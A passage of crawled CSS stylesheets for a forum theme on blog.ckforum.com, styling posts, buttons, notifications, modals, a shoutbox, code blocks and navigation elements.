#ccc;padding:5px;margin-top:5px;font-weight:normal}.pagination_breadcrumb_link{vertical-align:middle;cursor:pointer}.thread_legend,.thread_legend dd{margin:0;padding:0}.thread_legend dd{padding-bottom:4px;margin-right:15px}.thread_legend img{margin-right:4px;vertical-align:bottom}.forum_legend,.forum_legend dt,.forum_legend dd{margin:0;padding:0;color:#000}.forum_legend dd{float:left;margin-right:10px;margin-top:7px}.forum_legend dt{margin-right:10px;float:left}.success_message{color:#00b200;font-weight:bold;font-size:10px;margin-bottom:10px}.error_message{color:#C00;font-weight:bold;font-size:10px;margin-bottom:10px}#posts_container{padding:0}.ignored_post{border-top:3px solid #333;padding:15px}.ignored_post .show_ignored_post{margin-top:-15px}.ignored_post .show_ignored_post a.button span{background-position:0 -400px}.deleted_post_hidden{border-top:2px solid #ccc;padding:15px}.deleted_post_collapsed{border-top:3px solid #333;padding:15px}.deleted_post_collapsed .show_deleted_post{margin-top:-15px}.deleted_post_collapsed .show_deleted_post a.button span{background-position:0 -400px}.post{overflow:hidden}.post.classic{padding-top:15px}.post .post_author{border-bottom:1px solid #fff;border-top:2px solid #fff;background:#fff;padding:5px;overflow:hidden}.post.classic .post_author{border:1px solid #ddd;float:left;width:15%;margin:0 1% 15px 0;border-left:0;padding:5px 1%}.post .post_author .buddy_status{vertical-align:middle;margin-top:-4px}.post .post_author div.author_avatar{float:left;margin-right:3px}.post.classic .post_author div.author_avatar{float:none;text-align:center;margin-bottom:8px}.post .post_author div.author_avatar img{border-radius:50%;-webkit-box-shadow:0 15px 20px rgb(0 0 0 / 30%);width:68px;height:auto;float:left;margin-right:-7px;position:relative;top:6px;border:3px solid #585858}.post .post_author div.author_information{float:left;padding:6px 8px}.post.classic .post_author div.author_information{float:none;padding:0;text-align:center}.post .post_author div.author_statistics{float:right;font-size:11px;padding:3px 10px 3px 5px;color:#c5c1c1;line-height:1.3}.post.classic .post_author div.author_statistics{border-top:1px dotted #ccc;margin:6px 0 0 0;padding:6px 6px 3px 6px;float:none}.post .post_head{font-size:11px;padding-bottom:4px;border-bottom:1px dotted #ebd5d5;margin-bottom:4px}.post .post_head span.post_date{color:#666}.post .post_head span.edited_post{}.post .post_head span.edited_post a{color:#666}.post_body{font-size:16px;padding:12px 0}.post.classic .post_content{float:left;width:79%;padding:0 1% 5px 1%}.post_content{padding:9px 10px 5px 10px}.post_content .signature{margin-top:5px;border-top:1px dotted #342b2b;padding:10px 0 4px 0}.post .post_meta{margin:4px 0;font-size:11px;color:#999}.post .post_meta a:link,.post .post_meta a:visited{color:#777}.post .post_meta a:hover,.post .post_meta a:active{color:#777}.post_controls{clear:both;background:#fff;border-bottom:1px dotted #d5c9c9;padding:5px;overflow:hidden}.postbit_buttons > a:link,.postbit_buttons > a:hover,.postbit_buttons > a:visited,.postbit_buttons > a:active{display:inline-block;padding:2px 5px;margin:2px;font-size:11px;background:#037bfd;border:1px solid #ccc;color:#fff}.postbit_buttons > a:hover{border-color:#bbb}.postbit_buttons a span{padding-left:20px;display:inline-block;height:16px;background-image:url(../../../images/buttons_sprite.png);background-repeat:no-repeat}.postbit_buttons a.postbit_find span{background-position:0 0}.postbit_buttons a.postbit_reputation_add span{background-position:0 -20px}.postbit_buttons a.postbit_email span{background-position:0 -40px}.postbit_buttons a.postbit_website span{background-position:0 -60px}.postbit_buttons a.postbit_pm span{background-position:0 -80px}.postbit_buttons a.postbit_quote span{background-position:0 -100px}.postbit_buttons a.postbit_multiquote span{background-position:0 -120px}.postbit_buttons a.postbit_multiquote_on span{background-position:0 -140px}.postbit_buttons a.postbit_edit span{background-position:0 -160px}.postbit_buttons a.postbit_qdelete span{background-position:0 -180px}.postbit_buttons a.postbit_qrestore span{background-position:0 -200px}.postbit_buttons a.postbit_report span{background-position:0 -220px}.postbit_buttons a.postbit_warn span{background-position:0 -240px}.postbit_buttons a.postbit_purgespammer span{background-position:0 -540px}.postbit_buttons a.postbit_reply_pm span{background-position:0 -260px}.postbit_buttons a.postbit_reply_all span{background-position:0 -280px}.postbit_buttons a.postbit_forward_pm span{background-position:0 -300px}.postbit_buttons a.postbit_delete_pm span{background-position:0 -320px}a.button:link,a.button:hover,a.button:visited,a.button:active{color:#fff;display:inline-block;padding:4px 8px;margin:2px 2px 6px 2px;font-size:14px;background:#111;border:1px solid #111}a.button.small_button{font-size:13px;margin:0;padding:3px 6px}a.button span{padding-left:20px;display:inline-block;background-image:url(../../../images/buttons_sprite.png);background-repeat:no-repeat}a.button.new_thread_button span{background-position:0 -340px}a.button.new_reply_button span{background-position:0 -360px}a.button.closed_button span{background-position:0 -380px}a.button.rate_user_button span{background-position:0 -400px}a.button.add_buddy_button span{background-position:0 -440px}a.button.remove_buddy_button span{background-position:0 -480px}a.button.add_ignore_button span{background-position:0 -460px}a.button.remove_ignore_button span{background-position:0 -500px}a.button.report_user_button span{background-position:0 -520px}.postbit_qrestore,.status_type{display:none!important}.deleted_post .postbit_qrestore,.deleted_post .status_type{display:inline!important}.deleted_post .postbit_mirage{display:none!important}.quick_jump{background:url(../../../images/jump.png) no-repeat 0;width:13px;height:13px;padding-left:13px;margin-top:-3px;border:none}.pollbar{background:url(../../../images/pollbar.png) top left repeat-x;border:1px solid #3f3f3f;height:10px}.pollbar .percent{display:none}.posticons_label{white-space:nowrap}.ie6{position:absolute}.ie6.top-right{right:auto;bottom:auto;left:expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft ) ) + 'px' );top:expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop ) ) + 'px' )}.ie6.top-left{left:expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft ) ) + 'px' );top:expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop ) ) + 'px' )}.ie6.bottom-right{left:expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft ) ) + 'px' );top:expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop ) ) + 'px' )}.ie6.bottom-left{left:expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft ) ) + 'px' );top:expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop ) ) + 'px' )}.ie6.center{left:expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft ) ) + 'px' );top:expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop ) ) + 'px' );width:100%}.jGrowl{z-index:9999;color:#fff;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;position:fixed}.jGrowl.top-left{left:0px;top:0px}.jGrowl.top-right{right:0px;top:0px}.jGrowl.bottom-left{left:0px;bottom:0px}.jGrowl.bottom-right{right:0px;bottom:0px}.jGrowl.center{top:0px;width:50%;left:25%}.jGrowl.center .jGrowl-notification,.jGrowl.center .jGrowl-closer{margin-left:auto;margin-right:auto}.jGrowl-notification{background-color:transparent;opacity:0.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));zoom:1;width:250px;padding:10px;margin:10px;text-align:left;display:none;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;word-break:break-all}.jGrowl .jGrowl-notification{min-height:40px}.jGrowl-notification .ui-state-highlight,.jGrowl-notification .ui-widget-content .ui-state-highlight,.jGrowl-notification .ui-widget-header .ui-state-highlight{border:1px solid #000;background:#000;color:#fff}.jGrowl-notification .jGrowl-header{font-weight:bold;font-size:.85em}.jGrowl-notification .jGrowl-close{background-color:transparent;color:inherit;border:none;z-index:99;float:right;font-weight:bold;font-size:1em;cursor:pointer}.jGrowl-closer{background-color:#000;opacity:0.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));zoom:1;width:250px;padding:10px;margin:10px;display:none;border-radius:5px;word-break:break-all;padding-top:4px;padding-bottom:4px;cursor:pointer;font-size:.9em;font-weight:bold;text-align:center}.jGrowl-closer .ui-state-highlight,.jGrowl-closer .ui-widget-content .ui-state-highlight,.jGrowl-closer .ui-widget-header .ui-state-highlight{border:1px solid #000;background:#000;color:#fff}.jGrowl .jGrowl-notification.jgrowl_success{background:lightgreen;border:1px solid lightgreen;color:#333}.jGrowl .jGrowl-notification.jgrowl_error{background:red;border:1px solid red;color:#333}.jGrowl .jGrowl-notification.jgrowl_process,.jGrowl .jGrowl-closer{background:yellow;border:1px solid yellow;color:#333}@media print{.jGrowl{display:none}}.blocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:9999;padding:20px;box-sizing:border-box;background-color:rgba(0,0,0,0.75);text-align:center}.blocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-0.05em}.blocker.behind{background-color:transparent}.modal{width:400px;height:auto;text-align:left;display:inline-block;vertical-align:middle;position:relative;z-index:2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:11px;-moz-border-radius:11px;-o-border-radius:11px;-ms-border-radius:11px;border-radius:11px;-webkit-box-shadow:0 0 10px #000;-moz-box-shadow:0 0 10px #000;-o-box-shadow:0 0 10px #000;-ms-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000}.modal a.close-modal{position:absolute;top:4.5px;right:13.5px;display:block;width:30px;height:30px;text-indent:-9999px;background:url(../../../images/close.png) no-repeat 0 0}.modal-spinner{display:none;width:64px;height:64px;position:fixed;top:50%;left:50%;margin-right:-32px;margin-top:-32px;background:url(../../../images/spinner_big.gif) no-repeat center center;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px}.jqifade{position:absolute;background-color:#777}iframe.jqifade{display:block;z-index:-1}div.jqi{width:400px;max-width:90%;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:11px;text-align:left;border:solid 1px #eee;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;padding:7px}div.jqi .jqicontainer{}div.jqi .jqiclose{position:absolute;top:4px;right:-2px;width:18px;cursor:default;color:#bbb;font-weight:bold}div.jqi .jqistate{background-color:#fff}div.jqi .jqititle{padding:5px 10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi .jqimessage{padding:10px;line-height:20px;color:#444;overflow:auto}div.jqi .jqibuttonshide{display:none}div.jqi .jqibuttons{text-align:right;margin:0 -7px -7px -7px;border-top:solid 1px #e4e4e4;background-color:#f4f4f4;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px}div.jqi .jqibuttons button{margin:0;padding:15px 20px;background-color:transparent;border:none;border-left:solid 1px #e4e4e4;color:#777;font-weight:bold;font-size:12px}div.jqi .jqibuttons button.jqidefaultbutton{color:#489afe}div.jqi .jqibuttons button:hover,div.jqi .jqibuttons button:focus{color:#287ade;outline:none}div.jqi .jqibuttons button[disabled]{color:#aaa}.jqiwarning .jqi .jqibuttons{background-color:#b95656}div.jqi .jqiparentstate::after{background-color:#777;opacity:0.6;filter:alpha(opacity=60);content:'';position:absolute;top:0;left:0;bottom:0;right:0;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px}div.jqi .jqisubstate{position:absolute;top:0;left:20%;width:60%;padding:7px;border:solid 1px #eee;border-top:none;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px}div.jqi .jqisubstate .jqibuttons button{padding:10px 18px}.jqi .jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi .jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi .jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi .jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi .jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi .jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi .jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi .jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi .jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}.mysupport_status_technical{color:blue}.mysupport_status_solved{color:green}.mysupport_status_notsolved{color:red}.mysupport_bar_technical{background:blue;height:10px}.mysupport_bar_solved{background:green;height:10px}.mysupport_bar_notsolved{background:red;height:10px}.mysupport_bestanswer_highlight{background:#D6ECA6 !important}.mysupport_staff_highlight{background:#E6E8FA !important}.usercp_nav_support_threads{background:url(../../../images/usercp/mysupport_support.png) no-repeat left center}.usercp_nav_assigned_threads{background:url(../../../images/usercp/mysupport_assigned.png) no-repeat left center}.modcp_nav_tech_threads{background:url(../../../images/modcp/mysupport_technical.png) no-repeat left center}.modcp_nav_deny_support{background:url(../../../images/mysupport_no_support.gif) no-repeat left center}.thread-prefix{display:inline-block;padding:3px 4px;font-size:12px;font-weight:600;line-height:1;color:#fff;border-radius:2px;box-shadow:inset 0 -1px 0 rgba(27,31,35,0.12)}.thread-prefix--20{background-color:#006b75}.thread-prefix--110{background-color:#3ae}.thread-prefix--18{background-color:#5319e7}.inline-code{padding:1px;background:#FAFAFA;border:solid 1px #EEE;border-radius:3px;word-wrap:break-word;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:12px}.block-code{overflow-y:auto}.block-code,.block-code[class*="language-"]{border:solid 1px #EEE;max-height:280px;font-size:13px;white-space:pre-wrap}::-webkit-scrollbar{}::-webkit-scrollbar-thumb{background:#007FC6;border:2px solid #000;border-radius:6px;padding:4px}::-webkit-scrollbar-track{background:#252525;border-top:1px solid #282828;border-left:1px solid #282828;border-right:1px solid #000;border-bottom:1px solid #000}#shoutbox{margin-bottom:10px;-webkit-border-top-left-radius:11px;-webkit-border-top-right-radius:11px;border-top-left-radius:11px;border-top-right-radius:11px;background:white}.expcolimage a:link,.expcolimage a:visited{color:#fff;text-decoration:none;text-transform:none}#shoutbox a:link{color:#0072BC;text-decoration:none;text-transform:none}#shoutbox .head{padding:8px;text-transform:uppercase;-webkit-border-top-left-radius:11px;-webkit-border-top-right-radius:11px;border-top-left-radius:11px;border-top-right-radius:11px}}#shoutbox .head  a:link,a:visited{color:#fff;text-decoration:none;text-transform:none}#shoutbox.front .head{cursor:pointer}#shoutbox .head .right{float:right;margin:0;font-size:13px}#shoutbox.collapsed .head{opacity:0.6}#shoutbox.collapsed .body{display:none}#shoutbox .panel{}#shoutbox .minposts,#shoutbox .blocked{padding:6px;font-size:11px}#shoutbox .panel.minposts{background:#FFFED8;color:#727250}#shoutbox .panel.blocked{background:#FCEFEF;color:#543A3A}#shoutbox .panel p{margin:0}#shoutbox .window{border-top:solid 0px rgba(0,0,0,0.1);overflow-y:scroll;background:#fafafa}#shoutbox .data{display:table;width:100%;border-top:solid 2px rgba(0,0,0,0.1)}#shoutbox.front .data{border-top:none}#shoutbox .entry{display:table-row !important;width:100%;transition:background-color 0.2s}#shoutbox .entry:nth-child(even){background-color:rgba(0,0,0,0.01)}#shoutbox .entry.new{background-color:rgba(255,255,100,0.1)}#shoutbox .entry:target{background-color:rgba(50,200,255,0.1)}#shoutbox .entry > div{border-bottom:dashed 1px rgba(0,0,0,0.05)}#shoutbox .entry:last-child > div{border-bottom:none}#shoutbox .entry > div{display:table-cell;padding:6px}#shoutbox .entry:hover{background-color:#e9e9e9}#shoutbox .avatar img{margin:0 auto;vertical-align:middle;max-height:20px;max-width:20px;border:solid 1px rgba(255,255,255,0.1);box-shadow:0 0 2px rgba(0,0,0,0.1);cursor:pointer;border-radius:50%;-webkit-box-shadow:0 15px 20px rgba(0,0,0,0.3)}#shoutbox .user{border-right:solid 1px rgba(0,0,0,0.05);text-align:right;white-space:nowrap}#shoutbox .text{width:100%;color:#000;word-break:break-all;word-wrap:break-word}#shoutbox .info{font-size:11px;color:#AAA;white-space:nowrap}#shoutbox .entry.unread .info:before{display:inline-block;position:relative;top:-2px;margin-right:10px;height:4px;width:4px;content:'';background:rgba(255,100,0,0.8);border-radius:10px}#shoutbox .info a{color:inherit}#shoutbox .mod{padding:6px 8px;font-size:9px;font-weight:bold;color:#AAA;text-decoration:none}#shoutbox .mod:nth-of-type(2){margin-right:5px;border-left:solid 1px rgba(0,0,0,0.1)}#shoutbox  .ip{margin-right:10px;color:#CECECE}.smalltext a:link,a:visited{font-size:11px;text-decoration:none;color:#2d64ff}.text.form-control.mr-sm-1{color:#fff;background-color:#1395e836;border-color:#65bcf3}table{border-collapse:inherit}span.command-copy{display:inline-block;float:right;position:sticky;top:-7px;right:5px;z-index:auto;font-size:22px}span.command-copy:hover{cursor:pointer;transform:scale(1.5);color:red}.codeblock{background:linear-gradient(to right,#c5d3e3,#e9e9e9)!important;color:#000;padding:0px;line-height:.95 em;;font-family:Monaco,Consolas,Courier,monospace;font-size:14px}.codeblock .title{color:#000;padding-bottom:4px;margin:0 0 0px 13px;font-weight:bold}pre.language-less.php > div > code{background:#f1f1f1}pre.language-less > code{color:yellow;white-space:inherit}.codeblock code{background:#002451;color:yellow;overflow:auto;height:auto;max-height:400px;display:block;padding-left:0px;border:inset 1px;line-height:1.3;min-height:5em;white-space:inherit;font-family:Monaco,Consolas,Courier,monospace;font-size:14px}div.codeblock > div.body > code{overflow:auto;height:auto;max-height:200px;display:block;font-family:Monaco,Consolas,Courier,monospace;font-size:14px;padding:14px;border:inset 3px;color:#ffed00;background-clip:inherit;background-color:#3e3c3c;opacity:75%}.copy-button{color:white;float:right;position:relative;top:-3px}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/css3.min.css?t=1767299590
body_size: 682
content:
tr td.trow1:first-child,tr td.trow2:first-child,tr td.trow_shaded:first-child{border-left:0;font-size:16px}tr td.trow1:last-child,tr td.trow2:last-child,tr td.trow_shaded:last-child{border-right:0;font-size:16px}.tborder{-moz-border-radius:11px;-webkit-border-radius:11px;border-radius:11px}.tborder tbody tr:last-child > td{border-bottom:0}.tborder tbody tr:last-child > td:first-child{-moz-border-radius-bottomleft:11px;-webkit-border-bottom-left-radius:11px;border-bottom-left-radius:11px}.tborder tbody tr:last-child > td:last-child{-moz-border-radius-bottomright:11px;-webkit-border-bottom-right-radius:11px;border-bottom-right-radius:11px}.thead{-moz-border-radius-topleft:11px;-moz-border-radius-topright:11px;-webkit-border-top-left-radius:11px;-webkit-border-top-right-radius:11px;border-top-left-radius:11px;border-top-right-radius:11px}.thead_collapsed{-moz-border-radius-bottomleft:11px;-moz-border-radius-bottomright:11px;-webkit-border-bottom-left-radius:11px;-webkit-border-bottom-right-radius:11px;border-bottom-left-radius:11px;border-bottom-right-radius:11px}.thead_left{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-top-right-radius:0}.thead_right{-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-top-left-radius:0}.tcat_menu{-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border-radius:0 !important}.tborder tbody:nth-last-child(2) .tcat_collapse_collapsed{-moz-border-radius-bottomleft:11px !important;-moz-border-radius-bottomright:11px !important;-webkit-border-bottom-left-radius:11px !important;-webkit-border-bottom-right-radius:11px !important;border-bottom-left-radius:11px !important;border-bottom-right-radius:11px !important}button,input.button,input.textbox,input.invalid_field,input.valid_field,select,textarea,.editor_control_bar,blockquote,.codeblock,fieldset,.pm_alert,.red_alert,.popup_menu,.postbit_buttons > a,a.button{-moz-border-radius:11px;-webkit-border-radius:11px;border-radius:11px}.post.classic .post_author{-moz-border-radius:0 11px 11px 0;-webkit-border-radius:0 11px 11px 0;border-radius:0 11px 11px 0}.popup_menu .popup_item_container:first-child .popup_item{-moz-border-radius-topleft:11px;-moz-border-radius-topright:11px;-webkit-border-top-left-radius:11px;-webkit-border-top-right-radius:11px;border-top-left-radius:11px;border-top-right-radius:11px}.popup_menu .popup_item_container:last-child .popup_item{-moz-border-radius-bottomleft:11px;-moz-border-radius-bottomright:11px;-webkit-border-bottom-left-radius:11px;-webkit-border-bottom-right-radius:11px;border-bottom-left-radius:11px;border-bottom-right-radius:11px}.pagination a{-moz-border-radius:11px;-webkit-border-radius:11px;border-radius:11px}.pollbar{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}div.error{-moz-border-radius:11px;-webkit-border-radius:11px;border-radius:11px}.alertred{padding:4px;background-color:#f44336;color:white;margin-bottom:15px;width:70%;margin:auto;border:1px solid white;border-radius:10px;font-size:16px}.alertyellow{padding:20px;background-color:#ffeb3b!important;color:black;margin-bottom:15px;width:70%;margin:auto;border:1px solid white;border-radius:10px;font-size:16px}.alertblue{padding:20px;background-color:#dff!important;margin-bottom:15px;margin:auto;border:1px solid white;border-radius:10px;color:black;width:70%;font-size:16px}i.alertred{font-size:24px;border-radius:0px;border:0px;padding:0px;background-color:inherit;color:inherit}span.alertred{font-family:Roboto,arial;font-size:18px;border:inherit;background-color:inherit;color:inherit}.btn btn-outline-success my-2 my-sm-0{color:#fff;background-color:transparent;background-image:none;border-color:#fff}.btn-outline-success{color:#f6f9f6;background-color:#0ca8e4;background-image:none;border-color:#4b4e4c}.btn-outline-success:hover{color:#fff;background-color:#32baef;border-color:#007fd0}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/calendar_ck.min.css?t=1767299590
body_size: 313
content:
.trow_sep > div.float_right.smalltext > a:link{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#ffc107;display:inline-block;padding:.25em .4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;padding-right:.6em;padding-left:.6em;border-radius:10rem;color:#fff;font-size:100%;font-weight:700}.trow_sep > div.float_right.smalltext > a:visited{color:#fff}.trow2 > div.float_right.smalltext > a:link{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#007bff;display:inline-block;padding:.25em .4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;color:#fff;font-size:100%;font-weight:700;padding-right:.6em;padding-left:.6em;border-radius:10rem}.trow2 > div.smalltext >  a:link{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#047bfe;display:inline-block;padding:.25em .4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;color:#fff;font-size:100%;font-weight:700;padding-right:.6em;padding-left:.6em;border-radius:10rem}.trow1 > div.smalltext >  a:link{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#037bfd;display:inline-block;padding:.25em .4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;color:#fff;font-size:100%;font-weight:700;padding-right:.6em;padding-left:.6em;border-radius:10rem}.trow2 > div.smalltext >  a.nodeco:link,a.nodeco:visited{color:#fff;text-transform:capitalize}.trow1 > div.smalltext >  a.nodeco:link,a.nodeco:visited{color:#fff;text-transform:capitalize}.trow1 > .trow1 > div.smalltext >  a.nodeco:link,a.nodeco:visited{color:#fff;text-transform:capitalize}td.trow2.trow_shaded > span.largetext{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#ffc107;display:inline-block;padding:0.25em 0.4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem;padding-right:0.6em;padding-left:0.6em;border-radius:10rem;color:#fff;font-size:100%;font-weight:700}.largetext.trow_shaded{animation:blink 1s step-start 0s infinite;-webkit-animation:blink 1s step-start 0s infinite}.trow_shaded{background:#fff}.trow2>div.float_right.smalltext > a:link,.trow2>div.float_right.smalltext > a:visited{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/hack_line_code.min.css?t=1767299590
body_size: 572
content:
.hljs-ln{border-collapse:collapse}.hljs-ln td{padding:0;white-space:pre}.hljs-ln-n:before{content:attr(data-line-number)}td.hljs-ln-line.hljs-ln-numbers{padding-right:8px;width:20px;text-align:right;vertical-align:middle}table.hljs-ln{display:table;border-collapse:separate;box-sizing:border-box;text-indent:initial;border-spacing:6px 0px;border-color:grey;width:100%}.hljs-ln-numbers{color:#a1a160;font-size:9px}.hljs-ln > tbody > tr:nth-of-type(even){background-color:none}.hljs-ln > tbody > tr:nth-of-type(odd){background-color:#012a4a}code.hljs.language-php > span{display:block}.hljs-ln-numbers{text-align:right;border-right:1px solid #d24a8a;vertical-align:top;padding-right:5px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-left:5px}.hljs-ln-code{padding-left:10px}.hljs{display:inline-block;overflow-x:auto}code{white-space:pre-wrap;overflow:auto}.hljs-string{white-space:inherit}pre code.hljs{display:block;overflow-x:auto;white-space:inherit;font-family:Consolas,Monaco,monospace;font-style:inherit}code.hljs{padding:3px 5px}.hljs-comment,.hljs-quote{color:#455b95}.hljs-deletion,.hljs-name,.hljs-regexp,.hljs-selector-class,.hljs-selector-id,.hljs-tag,.hljs-template-variable,.hljs-variable{color:#ff9da4}.hljs-built_in,.hljs-link,.hljs-literal,.hljs-meta,.hljs-number,.hljs-params,.hljs-type{color:#ffc58f}.hljs-attribute{color:#ffeead}.hljs-addition,.hljs-bullet,.hljs-string,.hljs-symbol{color:#d1f1a9}.hljs-section,.hljs-title{color:#bbdaff}.hljs-keyword,.hljs-selector-tag{color:#ebbbff}.hljs{background:#002451;color:#fff}.hljs-emphasis{font-style:inherit}.hljs-strong{font-weight:700}.hljs-ln td{color:#455b95}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/refurb_theme.min.css?t=1767299590
body_size: 978
content:
.navbar.navbar-expand-xl .navbar-collapse .navbar-nav{align-items:baseline}ul.nav.navbar-nav > li >div > a > h5{margin-right:-10px}.cknavright{position:relative;right:101px}.ckblockfixemenu{background:transparent;display:inline-flex;width:458px;min-width:458px;padding:0;flex-direction:row;flex-wrap:nowrap;align-content:center;align-items:center}.ck-b1{position:relative;left:124px;z-index:1}.ck-b2{position:relative;left:130px;z-index:1}.ck-b3{position:relative;right:28px}.ck-b4{position:relative;right:-129px}.navbar-brand{font-size:1.1rem}.imgportalavatar{border-radius:50%;-webkit-box-shadow:0 15px 20px rgb(0 0 0 / 30%);width:4%;height:auto;float:left;margin-right:20px;position:relative;top:-45px}.avatarmenu{width:28px;border-radius:50%;-webkit-box-shadow:0 15px 20px rgb(0 0 0 / 30%);width:31px;height:auto;float:left;left:9px;margin-right:7px;position:relative;top:0px}.trow1:hover.nothover{background:#fff}.trow2:hover.nothover{background:#fff}.cklogo{width:131px;position:relative;top:-3px}select.ckselectsearch{width:100%}div.ckselectsearch{width:100%}td.trow1 > strong > a,td.trow2 > strong > a,td.trow1.forumdisplay_regular > div> span > span > a,td.trow1.forumdisplay_sticky > div> span > span > a,td.trow2.forumdisplay_regular > div> span > span > a,td.trow2.forumdisplay_sticky > div> span > span > a{color:#899bf7;font-family:'Varela Round',sans-serif;font-size:18px!important}td.trow1 > div > span  > a,td.trow2 > div > span  > a{color:#899bf7;font-family:'Varela Round',sans-serif;font-size:18px!important}td.thead > div > div.smalltext{color:#282323}element.style{}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.align-middle{vertical-align:middle!important}.badge-primary{color:#fff;background-color:#007bff}.badge-pill{border:1px solid #fff;border-radius:58px}element.style{}.badge-pill{border:1px solid #fff;border-radius:58px}.badge-primary{color:#fff;background-color:#007bff}.align-middle{vertical-align:middle!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.align-middle{vertical-align:middle!important}.badge-primary{color:#fff;background-color:#007bff}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge{font-size:66%}span.align-middle.badge.badge-info.badge-pill.shadow{color:#fff;background-color:#047bfe}.sceditor-container{background:padding-box #232429;border:1px solid #d9d9d9}.pm_alert{color:#000}a.button:link,a.button:visited,a.button:active{color:#fff;display:inline-block;padding:4px 8px;margin:2px 2px 6px 2px;font-size:14px;background:#037bfd;border:1px solid #fff}a.button:hover{border-color:#452ae9}input[type="checkbox"],input[type="radio"]{margin-right:5px}#cat_96_img{filter:invert(100)}.margck{padding-left:15px}.scrollToTop{background:linear-gradient(to 